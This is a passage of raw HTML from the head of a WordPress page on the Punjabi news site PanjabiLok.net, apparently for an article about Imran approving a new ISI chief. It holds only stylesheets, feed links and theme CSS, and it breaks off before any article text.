

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%87%E0%A8%AE%E0%A8%B0%E0%A8%BE%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%A8%E0%A8%B5%E0%A9%87%E0%A8%82-%E0%A8%86%E0%A8%88-%E0%A8%90%E0%A8%B8-%E0%A8%86%E0%A8%88-%E0%A8%9A%E0%A9%80%E0%A8%AB-%E0%A8%A6/
body_size: 15212
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਇਮਰਾਨ ਨੇ ਨਵੇਂ ਆਈ. ਐਸ. ਆਈ. ਚੀਫ ਦੀ ਨਿਯੁਕਤੀ ਨੂੰ ਦਿੱਤੀ ਮਨਜ਼ੂਰੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਇਮਰਾਨ ਨੇ ਨਵੇਂ ਆਈ. ਐਸ. ਆਈ. ਚੀਫ ਦੀ ਨਿਯੁਕਤੀ ਨੂੰ ਦਿੱਤੀ ਮਨਜ਼ੂਰੀ Comments Feed" href="https://panjabilok.net/%e0%a8%87%e0%a8%ae%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%86%e0%a8%88-%e0%a8%90%e0%a8%b8-%e0%a8%86%e0%a8%88-%e0%a8%9a%e0%a9%80%e0%a8%ab-%e0%a8%a6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2587%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a9%2587%25e0%25a8%2582-%25e0%25a8%2586%25e0%25a8%2588-%25e0%25a8%2590%25e0%25a8%25b8-%25e0%25a8%2586%25e0%25a8%2588-%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25ab-%25e0%25a8%25a6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2587%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a9%2587%25e0%25a8%2582-%25e0%25a8%2586%25e0%25a8%2588-%25e0%25a8%2590%25e0%25a8%25b8-%25e0%25a8%2586%25e0%25a8%2588-%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25ab-%25e0%25a8%25a6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
